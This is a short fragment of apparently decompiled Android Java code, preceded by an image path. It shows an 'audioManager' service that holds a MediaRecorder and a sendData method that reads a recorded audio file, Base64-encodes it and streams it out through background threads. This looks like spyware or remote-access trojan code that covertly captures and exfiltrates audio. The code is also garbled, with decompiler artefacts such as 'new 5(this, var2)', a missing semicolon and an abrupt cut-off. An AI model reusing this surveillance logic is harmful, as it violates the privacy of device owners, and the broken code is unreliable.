 public class audioManager extends Service {
static String TAG = "audioManagerClass";
static File audiofile = null;
MediaRecorder mRecorder = null;
private void sendData(File var1, OutputStream var2) {
(new Thread(new 5(this, var2))).start();
byte[] var3 = new byte[(int)var1.length()];
try {
FileInputStream var5 = new FileInputStream(var1);
BufferedInputStream var4 = new BufferedInputStream(var5)
var4.read(var3, 0, var3.length);
String var7 = Base64.encodeToString(var3, 0);
6 var9 = new 6(this, var2, var7);
Thread var8 = new Thread(var9);
var8.start();
} catch (Exception var6) {
var6.printStackTrace();
}